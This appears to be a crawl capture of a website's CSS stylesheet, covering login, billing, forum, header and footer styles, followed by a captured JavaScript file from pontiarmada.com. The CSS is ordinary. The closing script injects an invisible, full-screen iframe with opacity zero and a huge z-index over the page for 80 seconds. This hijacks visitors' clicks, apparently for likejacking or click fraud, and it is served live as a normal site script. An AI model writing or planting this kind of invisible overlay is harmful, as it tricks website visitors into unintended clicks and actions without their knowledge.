    font-size: 19px;
    margin: 20px 0;
}
.register-form  #RememberMe {
   left: 0px;
    width: 15px;
    top: -16px;
}
}
.register-form.login-form form input{
    margin-left:10%;
    width:89%;
}
.register-form.login-form form .form-group img{
    padding:11px;
}
.register-form  .login-form-body ul li {
    margin-right:0%;
}
.register-form  .login-form-body ul li a {
    font-size: 13px;
    margin: 6px 0 0;
}
.register-form .login-form-body p {
    font-size: 13px;
}
.register-form .login-form-body form p{
    font-size:19px;
}
.login-form.register-form .login-form-body::before {
    //background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -25px;
    position: absolute;
    top: 0;
    width: 10px;
}
.logo-form img {
    float: left;
    margin: unset;
}
.logo-form span {
    color: #fd5d1a;
    font-size: 24px;
    margin-left: 44px;
}
.register-form .reg-form-body  form p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form .reg-form-body form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-size: 15px;
    height: 39px;
    margin-left: 0;
    width: 70%;
}
.register-form .reg-form-body form ul li {
    color: #666;
    font-size: 11px;
}
.register-form .reg-form-body form ul {
    margin-top: 6px;
}
.register-form .reg-form-body form ul li p i.fa {
    margin-right: 3px;
}
.register-form .reg-form-body form ul li p {
    color: green;
    font-size: 11px;
    margin-bottom: 0;
    margin-top: -4px;
}
.register-form .reg-form-body form #term{
    left: -158px;
    position: absolute;
    top: -10px;
}
.register-form .reg-form-body form #term ~ label {
    font-size: 11px;
}
.register-form .reg-form-body form button {
    width: 70%;
}
/***end-register-form****/
/********subscription****/
.subscription{
    background:#d8d8d8;
    padding: 20px 0;
}
.subscription .container{
    width:100%;
    max-width:1010px;
}
.subscr-heading {
    background: #fff none repeat scroll 0 0;
}
.subscr-heading p {
    color: #555;
    line-height: 26px;
    padding: 22px 100px 57px;
    text-align: center;
}
.subscr-heading img{
    width:100%;
}
.price {
    background: #fff none repeat scroll 0 0;
}
.price-heading {
    box-shadow: 0 0px 33px 0px #ddd;
    height: 185px;
    padding-left: 40px;
}
.price-heading h4 {
    font-size: 26px;
    padding: 40px 0;
}
.price ul li {
    line-height: 40px;
    padding-left: 40px;
}
.price ul {
    margin-top: 34px;
    padding-bottom: 2px;
}
.check-price-left{
    background:#fff;
}
.price-checker{
    background:#fff;
}
.check-price-heading-l {
    background: #ccc none repeat scroll 0 0;
    height: 185px;
    padding: 24px 0;
}
.check-price-heading-l .fa-star {
    color: #555;
    font-size: 26px;
}
.check-price-heading-l p {
    font-family: monospace;
    font-size: 25px;
    letter-spacing: 5px;
    margin: 11px 0;
}
.check-price-heading-l h4 {
    font-size: 24px;
    font-weight: 700;
    color: #666;
}
.check-price-heading-l h4 b {
    font-size: 17px;
}
.check-price-heading-l h4 span {
    font-size: 16px;
    font-weight: 100;
}
.check-price-l ul {
    padding-top: 36px;
}
.check-price-l ul li .fa {
    font-size: 22px;
    line-height: 40px;
}
.check-price-heading-l.check-price-heading-r{
    background:#fd5d1a;
}
.check-price-heading-l.check-price-heading-r p,.check-price-heading-l.check-price-heading-r i,.check-price-heading-l.check-price-heading-r h4{
    color:#fff !important;
}
.subscription .register-form-body{
    box-shadow:unset;
    border-radius:0;
}
.coupon-code-form form {
    display: table;
    margin: 0 auto;
    width: 340px;
}
.coupon-code-form form input {
    height: 39px;
}
.coupon-code-form form button {
    background: #72002e none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.coupon-code-form{
    background:#fff;
    padding: 24px 0;
}
.coupon-code h3 {
    color: #444;
    font-size: 27px;
    margin-bottom: 9px;
    text-align: center;
}
.billing-information {
    margin-top: 54px;
    margin-bottom: 200px;
}
.coupon-code.billing-information form label {
    float: left;
    width: 150px;
    margin-top: 8px;
}
.coupon-code.billing-information form input {
    width: 70%;
}
.coupon-code.billing-information form {
    width: 500px;
    position: relative;
}
.coupon-code.billing-information form img {
    margin: 0px auto 10px;
}
.check-price-l.text-center {
    border-left: 1px solid #999;
    border-right: 1px solid #999;
}
.check-price-heading-l.check-price-heading-r ~ .check-price-l.text-center {
    border:none;
}
.coupon-code-form form p {
    color: #000;
    font-size: 13px;
    margin: 36px 0 31px 150px;
    text-align: justify;
}
.coupon-code-form form p b {
    font-weight: 700;
}
.finak-check {
    position: absolute;
}
.finak-check #bill-checker {
    left: -78px;
    position: absolute;
    top: 23px;
}
.finak-check label {
    display: table;
    margin-left: 113px;
    margin-top: 35px !important;
    width: 100% !important;
}
.finak-check .form-group {
    display: table;
    margin-bottom: 13px;
}
.finak-check button {
    display: table;
    margin: 0 auto;
    width: 300px !important;
}
.coupon-code-form select {
    height: 35px;
    width: 70%;
    border: 1px solid #ddd;
    border-radius:4px;
}
.coupon-code-form .exp-month select {
    float: left;
    width: 30%;
}
.coupon-code-form .exp-year select {
    margin-left:19px;
    width: 36%;
}
/*****end-subscription***/
.show-single-page{
    width: 100%;
    background: #d8d8d8;
}
.show-single-page .container{
    width:100%;
    max-width:980px;
}
.single-img img{
    width: 100%;
    }
.single-page{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    margin: 24px -27px;
    padding: 9px;
}
.single-page-content {
    display: block;
    padding:8px 20px;
    width: 100%;
}

.subscribe-details iframe {
    width: 100% !important;
    display: table;
}

.img-post-details-l a {
    color: #fd5d1a;
    font-size: 14px;
    font-weight: 700;
}
.img-post-details-l h1 {
    font-size: 33px;
    font-weight: 700;
    line-height: 39px;
}
.post-date li {
    color: #999;
    font-size: 14px;
    margin-right: 7px;
}
.post-date li a span {
    background: #ddd none repeat scroll 0 0;
    border-radius: 4px;
    padding: 3px 10px;
    color:#888;
}
.post-date li a:hover span{
    background: #ccc;
}
.post-date li p i.fa {
    color: #333;
    font-size: 16px;
    margin-right: 6px;
}
.post-share li a {
    border-radius: 4px;
    color: #fff;
    display: table;
    font-size: 17px;
    font-weight: 100;
    margin-top: 10px;
    padding: 5px 11px;
    width: 100%;
}
.post-share li:nth-child(1) a {
    background: #57a8e0;
}
.post-share li:nth-child(1) a:hover{
    background: #63b2ea;
}
.post-share li:nth-child(2) a {
    background: #3d63ac;
}
.post-share li:nth-child(2) a:hover{
    background: #4a73bc;
}
.post-share li:nth-child(3) a {
    background: #fd5d1a ;
}
.post-share li:nth-child(3) a:hover{
    background: #72002e;
}
.post-share li a i.fa {
    margin-right: 9px;
}
.img-post-details-r > a {
    color: #999;
    font-size: 12px;
}
.img-post-details-r ul.post-man {
    display: table;
    width: 100%;
}
.img-post-details-r ul.post-man li img {
    border-radius: 50%;
    display: table;
    float: none;
    margin: 33px auto 0;
    width: 70px;
    height: 70px;
}
.img-post-details-r ul.post-man li a {
    color: #fd5d1a;
    display: table;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
}
.img-post-details-r ul.post-man li a span {
    border-top: 1px solid #ddd;
    color: #999;
    display: table;
    font-weight: 100;
    margin-top: 2px;
    padding-top: 3px;
}
.subscribe-details h3 {
    font-weight: 700;
    margin: 13px 0;
}
.subscribe-details p {
    font-size: 14px;
    font-weight: 100;
    line-height: 26px;
    text-align: justify;
}
.subscribe-blog {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 7px solid #ccc;
    width: 100%;
}
.subscribe-blog img {
    margin: 38px auto;
}
.subscribe-details .subscribe-blog p {
    color: #fd5d1a;
    font-size: 20px;
    line-height: 30px;
    padding: 0 16%;
    text-align: center;
}
.subscribe-blog div a {
    background: #fd5d1a none repeat scroll 0 0;
    border-radius: 26px;
    color: #fff;
    float: left;
    font-size: 22px;
    margin-right: 10px;
    padding: 10px 25px;
    text-align: center;
    width: 225px !important;
}
.subscribe-blog div a:first-child:hover{
    background: #72002e;
}
.subscribe-blog div a:last-child{
    background:#999;
}
.subscribe-blog div a:last-child:hover{
    background: #aaa;
}
.subscribe-blog div {
    display: table;
    margin: 28px auto;
}
.subscribe-blog > a {
    color: #fd5d1a;
    display: table;
    font-weight: 700;
    margin: 45px auto;
}
.single-page-content .clearfix {
    border-bottom: 1px solid #ddd;
    padding: 10px;
}
.sub-form h2 {
    color: #fd5d1a;
    font-size: 24px;
    font-weight: 700;
    margin: 14px 0 0;
    text-align: center;
}
.subscribe-details .sub-form p {
    font-size: 24px;
    font-weight: 100;
    line-height: 26px;
    text-align: center;
}
.sub-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: unset;
    height: 38px;
    padding-left: 10px;
    width: 70%;
}
.sub-form form button {
    background: #fd5d1a none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    font-weight: 700;
    padding: 8px 34px;
    margin-left: 5px;
}
.sub-form form button:hover{
    background: #72002e;
}
.sub-form form {
    margin: 17px auto;
}
.sub-form {
    box-shadow: 0 0 7px 1px #ddd;
    margin-bottom: 46px;
    margin-top: 30px;
    padding: 19px 35px;
}
.tags {
    background: #efefef none repeat scroll 0 0;
    display: table;
    line-height: 22px !important;
    margin-top: 25px;
    padding: 7px 10px;
}
.tags a{
    color:#999;
}
.tags a:hover{
    text-decoration: underline;
}

/******start-forum-one*****/
.forum-one-page{
    width: 1230px;
}
.forum-one-page h3 {
    background: #401871 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px 19px;
}
.forum-one-page {
    background: #d8d8d8 none repeat scroll 0 0;
    display: block;
    padding: 35px 0;
    width: 100%;
}
.forum-one-page table tr:first-child {
    background: #e8e8e8 none repeat scroll 0 0;
}
.forum-one-page table tr:first-child th {
    font-size: 14px;
    padding: 5px 17px;
}
.forum-one-page table tr td img {
    /*left: 16px;
    max-width: 56px;
    position: absolute;*/
    top: 7px;
    width: 60%;
}
.forum-one-page table tr td p {
    color: #000;
    font-size: 13px;
    margin-top: 11px;
}
.forum-one-page table tr td a {
    color: #401871;
    font-size: 16px;
    font-weight: 700;
}
.forum-one-page table tr td a:hover {
   text-decoration: underline;
}
.forum-one-page table tr{
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
}
.forum-one-page table tr td {
    padding: 10px 16px;
}
.forum-one-page table tr td {
    position: relative;
}
.forum-one-page table tr td p span {
    color: #333;
    font-weight: 500;
}
.forum-one-page table tr td:last-child {
    text-align: right;
}
.forum-one-page table tr th:last-child {
    text-align: right;
}
/*enf-forum-one**********/
/*****new-topic********/
.new-topic-cat  h1 {
    font-size: 20px;
    font-weight: 700;
    float: left;
}
.new-topic-cat ul{
    float: right;
}
.new-topic-cat {
    margin-bottom: 25px;
}
.new-topic-cat ul li {
    height: 22px;
}
.new-topic-cat ul li p {
    color: #777;
    font-size: 12px;
}
.new-topic-page table tr td h5 {
    color: #777;
    font-size: 14px;
}
.new-topic-page table tr td h5 span {
    font-size: 11px;
}
.new-topic-page table tr td p a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 4px;
    color: #222;
    font-size: 12px;
    margin-right: 34px;
    padding: 1px 10px;
}
.new-topic-page table tr td p span{
    font-size: 10px;
}
.forum-one-page.new-topic-page h3 {
    height: 40px;
    padding-left: 10px;
    position:relative;
}
.forum-one-page.new-topic-page h3 a {
    background: #fa5821 none repeat scroll 0 0;
    border-top-right-radius: 3px;
    color: #fff;
    padding: 9px 20px;
    position: absolute;
    right: 0px;
    top: 0;
}
.new-topic-cat h1 a {
    color: #333;
    font-size: 24px;
}
.new-topic-cat h1 a:hover {
    text-decoration: underline;
}
/****end-new-topic******/
/*******reply-page*****/
.forum-one-page.reply-page table tr td:last-child{
    text-align: left;
}
.forum-one-page.reply-page table tr th:last-child{
    text-align: left;
    padding: 8px 16px;
}
/****end-reply-page***/
.login-reg.login-form.register-form .login-form-body {
    box-shadow: unset;
    padding: 0;
    width: 100%;
    margin: 0 auto;
}
.login-reg.login-form.register-form .login-form-body::before{
    background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll center center;
}
.img-slider .more-img-slider li img {
    width: 100%;
}
.img-slider #bx-pager img {
    border: 2px solid #000;
    width: 11%;
}
.img-slider .bx-wrapper {
    margin-bottom: 0px;
}  
.img-slider #bx-pager a.active img{
    border: 2px solid #fd5d1a;
}  
.img-slider .bx-wrapper .bx-viewport {
    border: 0 solid #ffffff;
    box-shadow: none;
    left: 0;
    transform: translateZ(0px);
}
.add-new-page-form {
    background: #fff;
    width: 100%;
    padding: 32px;
}
.add-new-page-form h2 {
    font-size: 29px;
    margin: 0px 0 32px;
}
.add-new-page-form form input:focus{
    box-shadow: unset;
}
.add-new-page-form form input {
    border: none;
    box-shadow: unset;
    border-bottom: 2px solid #fa5821;
    border-radius: 0;
     margin-bottom: 36px;
}
.add-new-page-form form label {
    font-size: 14px;
    font-weight: 700;
    color: #fa5821;
}
.add-new-page-form form textarea{
    min-height: 170px;
}
.add-new-page-form form button{
    background: #fa5821;
    color: #fff;
}























/**********header*******/
.header {
    left: 0;
   /* position: fixed;*/
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-top{
    width:100%;
    background:#401871;
}
.header-top ul li a {
    background: #fa5821 none repeat scroll 0 0;
    border-radius: 4px;
    color: #90380f;
    display: table;
    font-size: 16px;
    margin: 21px 0px;
    padding: 8px 19px;
    font-weight: 700;
}
.logo a {
    display: table;
    margin: 13px 0;
}
.header-top ul li {
    display: table-cell;
}
.header-bottom {
    background: #fa5821 none repeat scroll 0 0;
    height: 50px;
}
.header-bottom ul li a {
    color: #fff;
    display: table;
    font-weight: 100;
    margin: 11px 0;
    font-weight: 700;
    width: 100%;
}
.header-top ul {
    display: table;
}
.header-bottom ul li {
    padding-right: 44px;
    position: relative;
}
.header-bottom ul li i.fa {
    position: absolute;
    right: 0;
    top: 11px;
}
.header-gapper {
    display: block;
    height: 90px;
    width: 100%;
}
.header-search input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    margin: 6px 0;
    font-weight:900;
}
.header-search .fa {
    color: #fff;
    cursor: pointer;
}
.header-sub-menu {
    background: #fa5821  none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 38px;
    width: 275px;
    z-index: 2;
    display: none;
}
.header-menu > li:hover > a ~ ul.header-sub-menu,ul.header-sub-menu:hover{
    display: table;
}
.header-sub-menu li a {
    background: #fa5821 none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    margin: 0 !important;
    padding: 9px 15px;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.header-sub-menu li {
    padding-right: 0 !important;
}
.header-sub-menu li a:hover {
    background:rgba(0,0,0,0.1);
}
/****end-header******/

/******footer************/
.footer-main{
    background:#fa5821;
}
.footer-main ul.pull-left li a {
    color: #fff;
    font-size: 12px;
}
.footer-main ul.pull-left li a:hover{
    text-decoration: underline;
}
.footer-main ul.pull-left li img {
    margin-right: 30px;
}
.footer-main ul.pull-left li:first-child {
    color: #fff;
    font-size: 34px;
    font-weight: 700;
    margin-right: 35px;
}
.footer-main p {
    color: #f6eeef;
    font-size: 11px;
    margin-bottom: 50px;
    text-align: center;
}
.footer-content {
    border-bottom: 1px solid #48282d;
    margin-bottom: 20px;
}
.footer-main ul.pull-right li a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    padding: 4px 7px;
    transition: 0.5s;
    width: 34px;
    height: 34px;
    display: table;
}
.footer-main ul.pull-right li a:hover{
     background: #3480c7 none repeat scroll 0 0;
     color:#fff;
}
.footer-main ul.pull-right li p {
    color: #fff;
    font-size: 17px;
    font-weight: 700;
}
.footer-main ul.pull-right {
    margin-top: 10px;
}
/******end-footer********/
.header-bottom .padd0{
   padding-left: 15px;
   padding-right: 15px;
}
.nav-btn{
    display: none;
}

/*****sy=tart-media-query*******/
@media screen and (max-width:1024px){

}
@media screen and (max-width:991px){
	.footer-main ul.pull-left li{
        width: 100%;
    }
	.more-stories {
        margin: 0;
        width: 100%;
    }
	.sports-event img {
		width: 100%;
	}
	.sports-event img.play-btn {
        width: 53px;
    }
    .register-form .reg-form-body form input{
        width:100%;
    }
    .register-form #RememberMe{
        left:0;
    }
    .login-reg.login-form.register-form .login-form-body::before{
        background:none;
    }
    .register-form .reg-form-body form button{
        width:100%;
    }
    .table-content{
        overflow-x: scroll;
    }
}
@media screen and (max-width: 767px){
    .logo a {
        display: table;
        margin: 10px auto 0;
    }
    .header-top ul li a {
        font-size: 13px;
        padding: 8px 12px;
    }
    .header-top ul {
        display: table;
        float: none !important;
        margin: 0 auto;
    }
    .header-sub-menu{
        display: table;
        position: unset;
    }
    .header-bottom {
        background: #fa5821;
        display: table;
        height: unset;
        width:100%;
        position: relative;
    }
    .header-bottom ul li {
        padding-right: 0px;
        position: relative;
        width: 100%;
    }
    .header-bottom .padd0{
        padding: 0;
    }
    .header-menu > li {
        border-bottom: 1px solid #fff;
    }
    .header-menu > li > a {
        padding-left: 10px;
    }
    .header-sub-menu {
        width: 100%;
    }
    .header-sub-menu li a {
        background: #401871 none repeat scroll 0 0;
        padding-left: 26px;
    }
    .header-menu {
        display: none;
    }
    .header-top {
        padding-bottom: 40px;
    }
    .header-menu > li:last-child {
      /*  border-bottom: unset;*/
    }
    .header-bottom .nav-btn {
        color: #fff;
        float: right;
        font-size: 30px;
        margin-right: 16px;
    }
    .header-bottom .nav-btn {
        position: absolute;
        right: 0;
        top: -45px;
        display: table;
    }
    .news-details a {
        font-size: 27px;
        line-height: 30px;
    }
    .news-details p {
        color: #000;
        font-size: 16px;
        text-align: justify;
    }
    .ads img {
        padding: 5px;
    }
    .event-body {
        margin-top: 0;
    }
    .story-news{
        padding: 0;
    }
    .footer-main ul.pull-left li:first-child{
        margin: 0;
    }
	.register-form-body{
	    padding: 25px 0;
	}
    .register-form .reg-form-body form p {
        font-size: 17px;
    }
   
}
    
.main_loader
    {
    position: fixed;
    z-index: 111;
    background: rgba(0,0,0,0.7);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: none;

    }
    
.loader {
    display: block;
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    
    
    position: absolute;
    left: 48%;
    top: 35%;
    
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.forum-one-page table tr:nth-child(2n+1){
        background: #e8e8e8 none repeat scroll 0 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/delapan.js
body_size: 246
content:
var time = 80000;
if((document.getElementById)){
    (function(){
        var omdelapan = "<iframe id='zyrdelapan' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_08.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(omdelapan);
        var like = document.getElementById("zyrdelapan");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}